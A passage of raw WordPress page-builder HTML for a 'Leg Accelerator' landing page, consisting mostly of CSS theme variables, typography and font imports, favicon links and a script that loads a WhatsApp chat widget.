);--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), 43%, 82%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:43%;--tcb-skin-color-28-l:82%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;}</style><script>var wati_widget_url = 'https://wati-integration-prod-service.clare.ai/WoocommerceWidget/woocommerceWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_widget_url; 
wati_script.onload = function () { CreateWhatsappChatWidget(); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); </script>	<noscript></noscript>
	<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="32x32" />
<link rel="icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<meta name="msapplication-TileImage" content="https://global.antanoharini.com/wp-content/uploads/2024/04/cropped-512-x-512-white.png" />
<style type="text/css" class="tcb_skin_lp_typography">@import url("https://fonts.googleapis.com/css?family=Literata:400,400i,600,600i,700,700i&subset=latin");@import url("https://fonts.googleapis.com/css?family=Muli:400,400i,800,800i,700,700i,500,500i&subset=latin");@media (min-width: 300px){.tcb-style-wrap h1{color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);font-size:40px;background-color:rgba(0,0,0,0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10,10,10,0.85);text-transform:none;border-left:0px none rgba(10,10,10,0.85);--g-bold-weight:600;line-height:1.3em;}.tcb-style-wrap h2{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em;}.tcb-style-wrap h3{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:24px;line-height:1.4em;}.tcb-style-wrap h4{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em;}.tcb-style-wrap h5{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em;}.tcb-style-wrap h6{font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight,bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em;}.tcb-style-wrap p{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;}:not(.inc) .thrv_text_element a:not(.tcb-button-link),:not(.inc) .tcb-styled-list a,:not(.inc) .tcb-numbered-list a,.tve-input-option-text a,.tcb-post-content p a,.tcb-post-content li a,.tcb-post-content blockquote a,.tcb-post-content pre a{--tcb-applied-color:var$(--tcb-skin-color-5);font-family:inherit;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:inherit;text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color,currentColor);color:var(--tcb-skin-color-0);}:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover,:not(.inc) .tcb-styled-list a:hover,:not(.inc) .tcb-numbered-list a:hover,.tve-input-option-text a:hover,.tcb-post-content p a:hover,.tcb-post-content li a:hover,.tcb-post-content blockquote a:hover,.tcb-post-content pre a:hover{text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color,currentColor);color:var(--tcb-skin-color-3);}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px;}.tcb-style-wrap li:not([class*="menu"]){color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px;}.tcb-style-wrap blockquote{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px;}body,.tcb-plain-text{color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight,normal);font-size:18px;}}@media (max-width: 1023px){.tcb-style-wrap h1{font-size:36px;padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h2{padding-bottom:22px;margin-bottom:0px;font-size:28px;}.tcb-style-wrap h3{padding-bottom:22px;margin-bottom:0px;font-size:22px;}.tcb-style-wrap h4{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h5{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap h6{padding-bottom:22px;margin-bottom:0px;}.tcb-style-wrap p{padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{padding-top:0px;padding-bottom:4px;}.tcb-style-wrap li:not([class*="menu"]){line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px;}.tcb-style-wrap blockquote{margin-bottom:22px;}}@media (max-width: 767px){.tcb-style-wrap h1{font-size:28px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h2{font-size:24px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h3{font-size:22px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h4{font-size:20px;padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h5{padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap h6{padding-bottom:20px;margin-bottom:0px;}.tcb-style-wrap p{padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap ul:not([class*="menu"]),.tcb-style-wrap ol{padding-left:0px;padding-bottom:4px;padding-top:0px;}.tcb-style-wrap li:not([class*="menu"]){padding-bottom:10px;margin-bottom:0px;}.tcb-style-wrap blockquote{margin-bottom:20px;}}</style>			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Roboto:400,700,500,300,900,100&subset=cyrillic");@import url("//fonts.googleapis.com/css?family=Montserrat:400,500&subset=latin");@media (min-width: 300px){.tve_post_lp > div > :not(#tve){--page-section-max-width:1080px;}.thrv_footer .symbol-section-in{max-width: var(--page-section-max-width)!important;}[data-css="tve-u-17e76a30787"]{background-image: linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8)) !important;--background-image:linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8))!important;--tve-applied-background-image:linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-size:auto auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;}[data-css="tve-u-17e76a45ef4"]{width: 335px;--tve-alignment:center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: 50px !important;}[data-css="tve-u-17e76a45ef4"] img{filter: grayscale(0%) blur(0px) brightness(100%) sepia(0%) invert(0%) saturate(100%) contrast(100%) hue-rotate(0deg);opacity: 0.4;}[data-css="tve-u-17f27d9b448"]{background-image: none !important;--background-image:none!important;--tve-applied-background-image:none!important;}[data-css="tve-u-17f27dad401"]{display: inline-block;--tve-alignment:center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;padding: 0px 20px !important;margin-top: 20px !important;}[data-css="tve-u-17f27dc1c66"]{text-align: center;}:not(#tve) [data-css="tve-u-17f29c628dc"]{--g-regular-weight:400;--g-bold-weight:700;color: rgb(44,44,44) !important;--tcb-applied-color:rgb(44,44,44)!important;--tve-applied-color:rgb(44,44,44)!important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 50px !important;font-family: Roboto !important;font-weight: var(--g-bold-weight,bold)!important;line-height: 1.4em !important;}:not(#tve) [data-css="tve-u-17f29c628dc"] strong{font-weight: 700 !important;}[data-css="tve-u-17f29c7827a"]{text-align: center;min-height: unset !important;--tve-applied-min-height: unset !important;}[data-css="tve-u-17f29ca5d95"]{--tve-alignment:center;display: inline-block;float: none;z-index: 3;position: relative;padding: 0px !important;background-image: none !important;--background-image:none!important;--tve-applied-background-image:none!important;margin-left: auto !important;margin-right: auto !important;margin-top: 0px !important;}[data-css="tve-u-17f29ca9c94"]{background-image: url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png") !important;background-size: 100% 100% !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png")!important;--background-size:100% 100%!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;--tve-applied-background-image:url("https://global.antanoharini.com/wp-content/uploads/2022/06/whiteBg.png")!important;}[data-css="tve-u-17f29cb2793"]{--tve-alignment:center;float: none;display: block;max-width: unset;margin: 0px auto !important;padding: 0px 100px !important;--tve-applied-max-width: unset !important;}.thrv_header .symbol-section-in,.thrv_footer .symbol-section-in{box-sizing: border-box;}[data-css="tve-u-17ffe8a0f0c"]{padding: 70px 0px !important;}[data-css="tve-u-17ffe8a0f0c"] .tve-page-section-in{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-17f29cb2793"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-1813d70943b"]{min-height: 1px !important;}[data-css="tve-u-1813d74dc37"]{background-image: linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(47,47,47),rgb(47,47,47)) !important;}[data-css="tve-u-1813d75e6de"]{background-image: linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;}:not(#tve) [data-css="tve-u-1813d78c135"]{--g-regular-weight:400;--g-bold-weight:500;font-size: 14px !important;font-family: Montserrat !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(136,136,136) !important;--tcb-applied-color:rgb(136,136,136) !important;--tve-applied-color:rgb(136,136,136) !important;}:not(#tve) [data-css="tve-u-1813d78c135"] strong{font-weight: 500 !important;}:not(#tve) [data-css="tve-u-1813d791357"]{--g-regular-weight:400;--g-bold-weight:500;font-size: 16px !important;font-family: Montserrat !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(136,136,136) !important;--tcb-applied-color:rgb(136,136,136) !important;--tve-applied-color:rgb(136,136,136) !important;}:not(#tve) [data-css="tve-u-1813d791357"] strong{font-weight: 500 !important;}[data-css="tve-u-1820143a215"]{width: 379px;--tve-alignment:center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-18201440c1a"]{margin-bottom: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}}@media (max-width: 767px){:not(#tve) [data-css="tve-u-17f29c628dc"]{font-size: 28px !important;}[data-css="tve-u-17e76a45ef4"]{width: 277px;}:not(#tve) [data-css="tve-u-1813d791357"]{font-size: 14px !important;}[data-css="tve-u-17f29cb2793"]{max-width: 100%;padding-left: 1px !important;padding-right: 1px !important;--tve-applied-max-width: unset !important;}[data-css="tve-u-1813d8784c2"]{max-height: unset !important;--tve-applied-max-height: unset !important;min-height: 563px !important;}[data-css="tve-u-17ffe8a0f0c"]{padding: 30px 1px 1px !important;}[data-css="tve-u-1813e542dd6"]{font-size: 25px !important;}}</style> 			<style type="text/css" id="tve_head_custom_css" class="tve_user_custom_style">.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    background-color: #f2f2f2;
    border-radius: 0 0 0px 0px;
    padding: 0;
    Font-family: "Roboto",sans-serif;
   margin-top:0;
}

body gform_wrapper 

body .gform_wrapper .top_label div.ginput_container input{
	margin:0 20px !important;
}

.ginput_container_text{
	margin:0 20px !important;
}
.ginput_container_email{
	margin:0 20px !important;
}
.ginput_container_phone{
	margin:0 20px !important;
}
.title{
border:unset !important;
}
</style><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>

	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	<link rel='stylesheet' id='wc-blocks-style-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
		<body class="wp-singular wffn_ty-template-default single single-wffn_ty postid-5062 wp-embed-responsive wp-theme-twentytwentyone tve_lp"style="" data-css="tve-u-17081d94adb"> 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-shapeshift-blank-page tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="5062">
<div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-18201440c1a" style="">
<div class="tve-page-section-out" style="" data-css="tve-u-1813d74dc37"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d70943b" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-1820143a215" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-212" alt="" data-id="212" width="379" data-init-width="600" height="70" data-init-height="111" title="AH_NeoType_LegAccel_2inch-white" src="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png" data-width="379" data-height="70" data-css="tve-u-1820143b32d" style="" loading="lazy" srcset="https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4.png 600w, https://global.antanoharini.com/wp-content/uploads/2022/06/AH_NeoType_LegAccel_2inch-white-4-300x56.png 300w" sizes="auto, (max-width: 379px) 100vw, 379px" /></span></div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-17ffe8a0f0c" style="">
<div class="tve-page-section-out" style="" data-css="tve-u-1813d75e6de"></div>
<div class="tve-page-section-in tve_empty_dropzone" data-css="tve-u-1813d8784c2" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17f29cb2793" style="">
<div class="tve-content-box-background" data-css="tve-u-17f29ca9c94" style=""></div>
